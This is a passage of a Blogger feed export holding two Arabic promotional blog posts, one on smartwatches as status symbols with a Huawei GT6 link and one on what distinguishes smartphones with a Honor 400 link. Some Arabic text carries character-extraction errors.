font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيمكن أن يعكس ارتداء الساعة الذكية قيمًا مثل الكفاءة والوعي الصحي أو الوعي بالاتجاهات. يستخدمها الناس لاستعراض معرفة بالتكنولوجيا أو تسليط الضوء على أولويات شخصية. الطالب الذي يتابع التدريبات أو النوم بفخر يشير إلى التزام بالرفاهية. قائد الأعمال الذي يتحقق من الجداول بشكل سري خلال الاجتماعات يظهر براعة في إدارة الوقت. من خلال اختيار أنماط أو ميزات معينة أو حتى واجهات رقمية، يكوّن المستخدمون انعكاسًا ملموسًا لشخصيتهم. بهذه الطريقة، تصبح الساعات الذكية أدوات تعبير صامتة عن الذات.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالرؤية الاجتماعية والإدراك\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي البيئات الاجتماعية، الساعات الذكية تجذب الانتباه. سواء في الصالة الرياضية أو مكان العمل، يلاحظ الناس عندما يرتدي شخص ما تقنية متقدمة على معصمه. هذه الرؤية تساهم في تصورات الحداثة والنجاح. كما كانت الساعات الفاخرة تشير في السابق إلى الثروة والذوق، تسلط الساعات الذكية الآن الضوء على التكيف مع الثقافة الرقمية. وجودها يشير إلى الاستعداد لتبني التغيير والوقوف في مقدمة الاتجاهات. هذه التأثير يعزز دورها المتعلق بالمكانة في التفاعلات اليومية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالساعات الذكية وأنظمة القيم الحديثة\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eما وراء المظاهر، ترتبط الساعات الذكية بقيم ثقافية أكبر، مما يشكل كيفية ارتقائها كرموز محتملة للمكانة. ارتباطها بالصحة والإنتاجية والحصرية يمنحها طبقات من المعاني تتجاوز مجرد الفائدة البسيطة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالصحة كأولويات\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eيقدر المجتمع بشكل متزايد العافية والعناية الذاتية. تتماشى الساعات الذكية مع هذا التحول من خلال تقديم عدادات الخطوات وأجهزة مراقبة معدل ضربات القلب وأجهزة تتبع النوم. ارتداء واحدة يشير إلى الوعي بالصحة الشخصية والالتزام بالحياة المتوازنة. بين الأقران، تعكس الانضباط والسلوك الاستباقي. هذا الارتباط يضع الساعة الذكية أكثر من مجرد جهاز؛ إنها تصبح رمزًا للمسؤولية الحياتية. من خلال دمج التكنولوجيا مع العافية، تجسد الساعات الذكية المثُل الحديثة للتوازن والحيوية.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالإنتاجية والاحترافية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eفي أماكن العمل، تساعد الساعات الذكية في إدارة الجداول الزمنية، وتصنيف الإشعارات، وتبسيط المهام، مما يُعبر عن الاحترافية والسيطرة. يبدو الشخص الذي يستخدم الساعة الذكية بشكل فعال منظمًا، ومستجيبًا، وكفوءًا، مما يعزز وزنه الرمزي. يتم ذكر Huawei GT6 كثيرًا في المحادثات المتعلقة بميزات أماكن العمل المتقدمة، مما يظهر كيف تُعزز هذه الأجهزة الإنتاجية وتُرمز إلى الرقي التكنولوجي؛ العديد من المهنيين يختارون \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/qa-ar\/offer\/wearables\/watch-gt6-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"color: blue; font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eشراء huawei watch gt6\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E للمزج بين الكفاءة والأناقة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 223px; overflow: hidden; width: 507px;\"\u003E\u003Cimg alt=\"huawei-watch-gt4-series\" height=\"281\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjuStbM-eBVLq6cYgnx9jPCpcx3lDtnSJE8CBR0qJ0IKLe8eSy8vT__D1m7xBjbz70iVnj2rmlooJJuYfTUWE56WUoFcdi9dHM2L5QvOMtXYr14kuKe5wLTl35O4vMtoEnFAX9GXTMprGvyk_NlgRqaIJ6dqX3Gm8NG0FfQIB02392ANflN6fgIWyaE2Mg=w640-h281\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eالقيمة الحصرية والتطلعية\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eبعض نماذج الساعات الذكية تأتي بتسعير مرتفع أو مع توفر محدود. هذه الجوانب تساهم في الحصرية، وهي عنصر أساسي في الرمزيات المرتبطة بالوضع الاجتماعي. يعتبر الناس هذه الساعات كأشياء طموحة وليس فقط كأدوات. عندما يرتدي شخص جهازاً مميزاً، فإنه يعكس القوة الشرائية والذوق الرفيع. إن عامل الحصرية هذا يشابه السلع الفاخرة التقليدية. حتى بدون المعادن الثمينة أو العلامة التجارية الفاخرة، فإن التكنولوجيا المتقدمة والإصدارات المحدودة ترفع الساعات الذكية إلى مجال الطموح. بالنسبة لهواة الجمع، امتلاك ساعة ذكية بميزات نادرة أو إنتاج محدود ليس فقط مسألة وظيفة - إنها تتعلق بالانتماء إلى مجموعة معينة. هذه الشعور بالتميز يضيف إلى سمعتها كرمز حديث للشيخوخة، مما يربط التكنولوجيا بالهيبة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"line-height: 2.065; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 16pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eاستنتاج\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eتحمل الساعات الذكية أكثر من الوظائف العملية؛ فهي تمثل قيمًا حياتية، تعبيرًا شخصيًا، وهوية ثقافية. مزيجها من التصميم الأنيق، التكامل الصحي، ودعم الإنتاجية يجعلها ظاهرة بشكل كبير في التفاعلات اليومية. هذه الأجهزة تعكس الكفاءة، الوعي الصحي، وقيادة الاتجاهات، مما يضعها كأكثر من مجرد أجهزة قابلة للارتداء. ورغم أنها قد لا تحل محل الساعات الفاخرة التقليدية كعلامات نهائية للمكانة، فإنها تحتل مكانة متميزة في الأنظمة القيمية الحديثة. من خلال التوافق مع الصحة، الكفاءة، والتميز، تعكس الساعات الذكية الطموح والإنجاز. بالنسبة للكثيرين، تخدم بالفعل كرموز قوية للمكانة في العالم المعتمد على التكنولوجيا.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan face=\"Calibri, sans-serif\" style=\"font-size: 10.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/608730655673165501\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/608730655673165501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/09\/HUAWEI-WATCH-GT-6-Pro.html","title":"هل أصبحت الساعات الذكية رموزًا جديدة للهيبة؟"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7BnJCKFgfBsUWhm5NeeByn5HXoJJvyet1-vaHSYHNX3XY9P_AomVW7MbrS9zHEKms3DNBgPw5PE5sE1y3N7a_6Op33TPet5Es4e-yOgu_6UicoUCDdtwTngPD7gZZ5CGr7xWRZcdz4Kakh4adljj4dmnk-aNivWpf5FbMhPAe0WDyqLDow9cKkhuDOKM=s72-w640-h497-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-6231451702375500829"},"published":{"$t":"2025-08-20T05:21:00.000-07:00"},"updated":{"$t":"2025-08-20T06:49:58.903-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مراجعة الهواتف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"ما الذي يميز الهاتف الذكي في سوق مزدحم؟"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eقد يكون ترك انطباع في صناعة الهواتف الذكية شديدة التنافسية صعبًا. يبحث العمالء بشكل متزايد عن أجهزة توفر أكثر\n\u003C\/p\u003E\u003Cp\u003Eمن مجرد الوظائف األساسية مع توفر الكثير من الخيارات. تحتاج الهواتف الذكية إلى أداء ممتاز، ومظهر إبداعي، وتكامل سلس لميزات البرامج لجذب المستخدمين والحفاظ على والئهم. قد تميز بعض الصفات، مثل التكنولوجيا المتطورة، أو الشاشات الممتازة، أو واجهة المستخدم سهلة االستخدام، الهاتف الذكي عن المنافسة. يستعرض هذا المدونة الميزات\u003C\/p\u003E\u003Cp\u003Eاألساسية التي تميز الهاتف الذكي ويقدم نصائح حول ما يجب أن يأخذه المشترون بعين االعتبار.\n\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eالميزات الرئيسية التي تحدد تفرد الهاتف الذكي؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالأداء والأجهزة\n\u003C\/h4\u003E\u003Cp\u003Eتعد وحدة المعالجة المركزية )CPU )والذاكرة العشوائية )RAM )والتخزين من بين المكونات المادية التي لها تأثير كبير على أداء الهواتف الذكية. كثي ًرا ما توجد وحدات المعالجة المركزية األحدث في النماذج الرائدة، مما يضمن سرعات أعلى، تعدد مهام أكثر سالسة، وأداء ألعاب مح ّسن. تجعل السعة الكبيرة للذاكرة العشوائية األداء سل ًسا، حتى عند استخدام العديد من التطبيقات في وقت واحد. كما تلبي خيارات التخزين القوية احتياجات المستخدمين الذين يرغبون في مساحة للصور\u003C\/p\u003E\u003Cp\u003Eواألفالم والتطبيقات. تقدم الهواتف الذكية ذات األجهزة األعلى جودة تجربة ممتازة بشكل عام، حيث يمكنها التعامل مع المهام الصعبة بدون تأخير. يجب أن يحتوي الهاتف الذكي الرائع على أجهزة عالية األداء، سواء كان لالستهالك إلعالمي، العمل، أو األلعاب.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتصميم مبتكر وجودة البناء\n\u003C\/h4\u003E\u003Cp\u003Eقد يأخذ التصميم وجودة البناء الهاتف الذكي من مقبول إلى ممتاز. غالبًا ما تُستخدم المواد الفاخرة مثل الزجاج أو أللومنيوم في الهواتف الذكية الراقية لتوفير تصميم أنيق ومعاصر مع زيادة المتانة. اإلطارات الرفيعة، والمنحنيات السلسة، والعناصر المريحة تساعد على توفير قبضة مريحة وتصميم جمالي. مقاومة الماء والشاشات القابلة للطي هما ميزتان فريدتان تساعدان األجهزة على التميز في سوق تنافسية. ال يبدو التصميم الفريد جذابًا فحسب، بل له أي ًضا غرض عملي، مما يوفر توازنًا بين الجماليات والمتانة واالستخدام الذي يميز الهواتف الذكية المتميزة عن المنافسين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eعمر البطارية وسرعة الشحن\n\u003C\/h4\u003E\u003Cp\u003Eعمر البطارية وسرعة الشحن هما خصائص هامة تضيف إلى تفرد الهاتف الذكي. البطارية طويلة األمد تتيح للجهاز إدارة المهام اليومية دون الحاجة إلى إعادة الشحن بانتظام، مما يجعله أكثر مالءمة للمستهلكين. قدرات الشحن السريع أي ًضامهمة، ألنها تسمح للمستخدمين بشحن هواتفهم بسرعة واستئناف استخدامها دون انقطاع. الشحن الالسلكي والشحن العكسي يزداد شعبية، مما يضيف المزيد من الراحة. األداء الفائق للبطارية والشحن السريع يعمالن مًعا لضمان بقاء الهاتف الذكي موثوق به طوال اليوم، مما يميزه في سوق تنافسية.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s604\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"604\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrnTvTdnP0ndFN5jrxTUMtYYv_-6mh3c2FSmr1zTiOve8bqmT1O_gpH1iJCaz5GWLSe8-8rTS8IoojN9KDrAlLdci38hOA_gB8I2hT8dbueXc_K_lYYfH6qb-N8yuSnseYRzIJu4asJ1RlmNZUKTs6Y2D_MkeHtSjclEjfKULJdfCAHEKxxvH0NeOsGEE\/s320\/Screenshot_2025-08-20-13-16-03-93_e2d5b3f32b79de1d45acd1fad96fbb0f.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003Eكيف تساهم تحسينات البرمجيات في تحسين تجربة المستخدم؟\n\u003C\/h2\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنظام التشغيل وواجهة المستخدم\n\u003C\/h4\u003E\u003Cp\u003Eتدور تجربة الهاتف الذكي حول نظام التشغيل )OS )وواجهة المستخدم )UI). يجعل نظام التشغيل السلس والبديهي التنقل أسهل، مما يسمح للمستهلكين بالتفاعل بسالسة مع أجهزتهم. توفر خيارات نظام التشغيل المتطورة باستمرار ميزات جديدة تحسن الوظائف وسعادة المستخدم. تتيح مكونات واجهة المستخدم القابلة للتخصيص للمستخدمين تخصيص أجهزتهم وفق تفضيالتهم الخاصة. تعمل تحديثات نظام التشغيل المنتظمة على تعزيز األداء وحل المشكالت وضمان األمان. يعمل نظام تشغيل محسن جي ًدا بالتزامن مع واجهة مستخدم سريعة على تحسين التجربة الكاملة، مما يجعل الجهاز ليس فقط أكثر سهولة في االستخدام ولكن أي ًضا أكثر متعة وكفاءة في االستخدام.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eميزات وتحديثات البرمجيات\n\u003C\/h4\u003E\u003Cp\u003Eميزات البرامج والترقيات ضرورية للحفاظ على عمر وعمليات الهاتف الذكي. تحسن الميزات المبتكرة، مثل مساعدي الذكاء االصطناعي، وتعزيزات األمان، والتكامل السلس مع التطبيقات التابعة لطرف ثالث، تجربة المستخدم. تتطلب تحديثات البرامج المنتظمة الحفاظ على أمان الجهاز، وإضافة ميزات جديدة، وتصحيح المشكالت. يوفر المصنعون الذين\u003C\/p\u003E\u003Cp\u003Eيروجون لدعم البرمجيات طويل األمد للعمالء راحة البال، مع العلم أن جهازهم سيتم تحديثه بأحدث الميزات. على سبيل المثال، يحصل هاتف \u003Ca href=\"https:\/\/www.honor.com\/ae-ar\/phones\/honor-400\/\" target=\"_blank\"\u003E400 HONOR في الإمارات\u003C\/a\u003E العربية المتحدة على تحديثات وترقيات منتظمة. ال تزيد تعزيزات البرامج من قابلية االستخدام فحسب، بل تضمن أي ًضا أن الهاتف الذكي يتكيف لتلبية احتياجات مستخدميه، مما يوفر تجربة أكثر ديناميكية وإشباعا مع مرور الوقت.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالتكامل مع األجهزة الأخرى\n\u003C\/h4\u003E\u003Cp\u003Eقدرة الهاتف الذكي على االتصال باألجهزة األخرى تميزه في سوق مزدحم. يجعل التزامن السلس مع األجهزة القابلة لالرتداء، وأجهزة المنزل الذكية، وأجهزة الكمبيوتر، استخدامه أكثر فائدة وراحة. الميزات مثل التزامن التلقائي للصور، والموسيقى، والمستندات بين األجهزة، وكذلك القدرة على تشغيل معدات المنزل الذكي عبر الهاتف الذكي، تضعه كمركز رئيسي في بيئة مترابطة. التوافق عبر األنظمة األساسية والتواصل السلس مع األجهزة األخرى يعزز اإلنتاجية وراحة المستخدم، مما يجعل الهاتف الذكي في تجربة رقمية أوسع. يعزز هذا االتصال وتكامل النظام البيئي تميز\u0026nbsp;ً عنصرا ضرورياً الهاتف الذكي وجاذبيته العامة.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eما الذي يميز الهواتف الذكية الرائدة عن النماذج االقتصادية؟\n\u003C\/h3\u003E\u003Ch4 style=\"text-align: right;\"\u003Eتقنية الكاميرا المتقدمة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تحتوي الهواتف الذكية الرائدة على تكنولوجيا كاميرا متفوقة، مما يميزها عن األجهزة الرخيصة. تشمل األجهزة المتميزة مستشعرات عالية الدقة، وتثبيت الصورة البصري، والعديد من العدسات، مما يوفر مزي ًدا من التكيف عند تصوير سيناريوهات متنوعة. تسهم وضعية الليل، وتأثيرات الصور الشخصية، وترقيات الذكاء االصطناعي في تقديم صور عالية الجودة حتى في ظروف اإلضاءة المنخفضة. وعالوة على ذلك، غالبًا ما تتمتع الهواتف الذكية المتميزة بإمكانيات تصوير فيديو متفوقة، بما في ذلك القدرة على تصوير فيديو بدقة K4 أو K8 ومعدالت إطار عالية. توفر هذه األنظمة الكاميرا القوية تجربة تصويرية ال يمكن للنماذج الرخيصة مطابقتها، مما يجذب العمالء الذين يقدرون الصور عالية الجودة.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eالمواد الفاخرة والمتانة\n\u003C\/h4\u003E\u003Cp\u003Eغالبًا ما تُصنع الهواتف الذكية الرائدة من مواد عالية الجودة مثل الزجاج والسيراميك والمعدن، مما يضمن األناقة والمتانة.\u003C\/p\u003E\u003Cp\u003Eهذه المواد ال تعطي الجهاز تصمي ًما أنيقا وعالي الجودة فحسب، بل تزيد أي ًضا من متانته، مما يجعله أكثر مقاومة للخدوش والسقوط. في المقابل، غالبًا ما تستخدم اإلصدارات الرخيصة البالستيك أو المواد األقل جودة التي قد ال تصمد أمام البلى والتلف. باإلضافة إلى ذلك، تتمتع اإلصدارات الرائدة غالبًا بمقاومة للماء والغبار، مما يضمن طول عمر الجهاز حتى في البيئات القاسية. استخدام المواد الفاخرة يضمن أن الهواتف الذكية الرائدة تحتفظ بجاذبيتها البصرية ومتانتها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eنسبة السعر إلى الأداء\n\u003C\/h4\u003E\u003Cp\u003Eنسبة السعر إلى األداء هي واحدة من أهم الجوانب في التفريق بين الهواتف الذكية الرائدة والخيارات األرخص. عادةً ما تكون األجهزة الرائدة أكثر تكلفة، ولكنها تقدم أداء أفضل، وجودة بناء، ووظائف محسنة. تجعل وحدات المعالجة المركزية المتميزة والكاميرات المتقدمة وجودة العرض المحسنة الهواتف الذكية الرائدة أدوات ممتازة لأللعاب والعمل واستهالك\u003C\/p\u003E\u003Cp\u003Eحلواًل أقل تكلفة، لكنها غالبًا ما تضحي باألداء أو جودة البناء أو الوظائف. الوسائط المتعددة. قد توفر النماذج االقتصادية توفر الهواتف الذكية الرائدة مزي ًجا من الميزات الممتازة واألداء الرائع، مما يبرر سعرها األعلى ويجعلها الخيار المفضل للعمالء المميزين.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003Eاستنتاج\n\u003C\/h4\u003E\u003Cp\u003Eيعرف الهاتف الذكي البارز بعدة معايير في سوق تنافسية. تعد أداء الهاتف الذكي، التصميم اإلبداعي، عمر البطارية، وتكامل البرمجيات السلس كلها عناصر حاسمة تميزه عن غيره. تبرز النماذج الرائدة بشكل أكبر من خالل نسبة السعر إلى األداء الفائقة، المواد ذات الجودة العالية، وتكنولوجيا الكاميرات المتقدمة. ال شك أن مستقبل الهواتف الذكية سيحدد من خالل مزيج من التكنولوجيا المتطورة والبرمجيات، حيث يستمر المستخدمون في توقع المزيد من أجهزتهم. معرفة هذه الجوانب األساسية تمكنك من اختيار الهاتف الذكي المثالي، بغض النظر عما إذا كنت تفضل األداء الممتاز أو النموذج الألقل تكلفة.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/6231451702375500829\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/6231451702375500829"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2025\/08\/What-makes-a-smartphone-stand-out-in-a-crowded-market.html","title":"ما الذي يميز الهاتف الذكي في سوق 